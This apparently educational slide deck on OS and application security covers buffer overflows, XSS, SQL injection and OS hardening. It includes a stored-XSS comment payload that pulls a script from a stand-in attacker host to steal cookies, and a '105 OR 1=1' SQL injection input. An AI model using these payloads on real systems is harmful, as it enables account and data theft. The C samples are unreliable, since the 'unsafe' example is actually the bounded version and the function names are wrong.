Slide 1
OS and Application Security

Slide 2

Best Practice: Defense in Depth
Manage risk with diverse defensive strategies
Avoid single point of failure

Slide 3
What is an Operating System
A program that acts as an interface between a user of a computer and the computer hardware.
Manages the various components (processor(s), main memory, disks, printers, I/O Devices)

Slide 4

What is an Operating System?

Slide 5

Static View of System Components

Slide 6

Dynamic View of System Components
Notes:
Reference: A. Frank - P. Weisberg

Slide 7
OS Goals
Manage resources on a computer system (memory, I/O etc.)
Control/execute user/application programs
Make the computer system convenient to use
Use the computer hardware in an efficient manner

Slide 8


OS Security
Attacker: Controls malicious files and applications
Innocent user
Ultimate goal of a an attacker is to break into a system.

Slide 9
Vulnerabilities
Buffer overflow vulnerabilities
Input validation problem
Race conditions
Authentication mechanism not properly implemented
Authorization mechanism not properly implemented
Cryptographic mechanisms not properly implemented
Human error, lack of knowledge, bad decisions

Slide 10
Vulnerabilities and threats
Vulnerabilities | Threats
Input validation problem | Buffer overflow attack
Buffer not properly checked | Buffer overflow attack
Race conditions* | Race condition attacks
Input validation problem in web design/database design | Injection attacks
Human error/bad decision etc. | Social engineering attacks
Notes:
Race condition: a system is forced to simultaneously perform two tasks that are designed to perform sequentially. This technique takes advantage of a time gap between the moment a service is initiated and the moment a security control takes effect. This attack, which depends on multithreaded applications, can be delivered in one of two ways: interference caused by untrusted processes (essentially a piece of code that slips into a sequence between steps of a secure programs), and interference caused by a trusted process, which may have the "same'' privileges. Without proper controls, different processes can interfere with each other. Other names used to refer to this vulnerability include Time of Check/Time of Use or TOC/TOU attacks. <https://www.veracode.com/security/race-condition>

Slide 11
Injection Attacks
Software Vulnerabilities
Buffer overflow
Web Vulnerabilities
Scripting attacks
Database Vulnerabilities
SQL Injection attacks

Slide 12
Buffer
A buffer contains data that is stored for a short amount of time, typically in the computer's memory (RAM).
The purpose of a buffer is to hold data right before it is used.

Slide 13
Buffer Overflow: Basic idea
Enter very large input strings to overflow a buffer
If the OS cannot handle buffer overflow it can crash.
It is possible to inject malicious code inside the overflown buffer.

Slide 14
Example
Unsafe function strcpy() copies an input into a buffer without checking whether the buff has enough space to hold the input.
Attacker may enter a large input that includes malicious code.
When the buffer overflows, the malicious code can be copied in the memory space adjacent to the buffer.
#include<stdio.h>
int main( int argc, char * argv[])
{
//create a buffer on the stack
char buff[100];
//Only copies as much of the argument as can fit in the buffer
strcopy(buff, argv[1], sizeof(buff));
//Print the content of the buffer
printf(“%s\n”, buff);
return 1;
}

Slide 15
Dangerous situation when attack can occur
Previous frames
Previous frames
Malicious code
Attacker knows the exact position of the return address.
Attacker constructs an input big enough to overflow buffer
Attacker inserts new return address that points to malicious code
Current frame
return address
Current frame
new return address
buff[100]
buff[100]
Another frame
program code
Another frame
program code
BEFOR ATTACK
AFTER ATTACK

Slide 16
Challenges of seizing control of execution
The address space of a given process is unpredictable
The address space may change depending of which machine the program is running
Guessing the location of the return address can be challenging
Determining the address of the malicious code in the memory is also challenging
Attackers have developed several techniques to overcome these challenges: NOP sledding, return-to-libc, jump-to-register, trampoline.

Slide 17
Protection against buffer overflow
Buffer overflow vulnerability is caused by poor programming
Programmers need to be trained about insecure programming practices
Some languages such as Java do not allow behaviors that make buffer overflow possible
The function strncopy() is safer because it checks the size of the buffer
#include<stdio.h>
int main( int argc, char * argv[])
{
//create a buffer on the stack
char buff[100];
//Only copies as much of the argument as can fit in the buffer
strncopy(buff, argv[1], sizeof(buff));
//Print the content of the buffer
printf(“%s\n”, buff);
return 1;
}

Slide 18
XSS (Cross Site Scripting) Attack
Cross-site scripting (XSS) is a code injection attack that allows an attacker to inject a malicious JavaScript into a webserver.
The malicious JavaScript is then executed in another user's browser whenever the user accesses the website.
Most frequent targets are websites that allow users to share content, such as blog, social network etc.
Vulnerability exploited:
Website design that does not verify whether an HTTP request contains any javascript code or not.

Slide 19
Example Attack
A perpetrator discovers a vulnerability in an e-commerce website that allows HTML tags to be embedded in the site’s comments section.
The embedded tags become a permanent feature of the page.
Every time the page is opened, the browser parses the malicious script along with rest of the code.
The script is executed.

Slide 20
Example Attack
http://amazone.com
Attacker
Attacker sends a comment with a malicious script
COMMENT:
The price is too high. You can get the same product in cheaper price here <script src= 'http://hackerssite.com/dangerous.js’ </script>
Attacker browser
Attacker Server
print "<html>" print "Latest comment:" print database.latestComment print "</html>"
GET http:// hackerssite.com/dangerous.js
The attacker uses one of the website's forms to insert a malicious string into the website's database.
The victim requests a page from the website.
The website includes the malicious string from the database in the response and sends it to the victim.
The victim's browser executes the malicious script inside the response, sending the victim's cookies to the attacker's server.
Victim
Requested webpage:
<html>
Latest Comment:
<script src= 'http://hackerssite.com/dangerous.js’ </script>
</html>
GET http://amazone.com/latest-comment
Victim requests a webpage

Slide 21
Consequences of Malicious JavaScript
Cookie theft
The attacker can access the victim's cookies associated with the website using document.cookie, send them to his own server, and use them to extract sensitive information like session IDs.
Keylogging
The attacker can register a keyboard event listener using addEventListener and then send all of the user's keystrokes to his own server, potentially recording sensitive information such as passwords and credit card numbers.
Phishing
The attacker can insert a fake login form into the page, set the form's action attribute to target his own server, and then trick the user into submitting sensitive information.

Slide 22

Defense against xss attack
Safe programming practice
Web application firewall
Signature based filtering and blocking malicious content

Slide 23
SQL Injection
Attacker can inject malicious SQL commands into an SQL statement, via web page input.
Injected SQL commands, when executed, may expose the whole database to the attacker.

Slide 24
Example
Database Server
SELECT * FROM Users WHERE UserId = 105 or 1=1
Website creditcard.com
userID | Credit card | Phone no.
102 | 213456784534123
103 | 763954856820120
104 | 109746755839023
105 | 974756452884890
userID | Credit card | Phone no.
102 | 213456784534123
103 | 763954856820120
104 | 109746755839023
105 | 974756452884890
UserID
105 OR 1 = 1
Password
***********

Slide 25
Consequences of SQL Injection
Attacker gets access to confidential data and can modify it.
Attacker can use the data to impersonate as a system admin and gain control of the server.

Slide 26
Application Security Tools
Sniffers
Nikto and Wikto (Web Application Analysis)
Burp Suite
Fuzzers

Slide 27
OS Security - Hardening an OS
Remove unnecessary software
Remove or turn off unessential services
Alter default accounts
Use the principle of least privilege
Apply software updates in a timely manner
Implement logging and auditing

Slide 28
Some Defense Tools
Antivirus
Software firewalls
Host IDS
Scanners
Vulnerability Assessment Tools
Exploit Frameworks

Slide 29
Some Windows Utilities
services.msc -Disable or enable Windows services. These are system-level programs that typically start when Windows boots up. Services run even when no user is logged in to Windows.
Netstat – provides a way to check if various aspects of TCP/IP are working and what connections are present (Try netstat to see UDP and TCP connections
eventvwr.msc - View logs
msconfig.exe - Microsoft System Configuration Utilitystart-up processes, needs admin access)

Slide 30
Any Question?

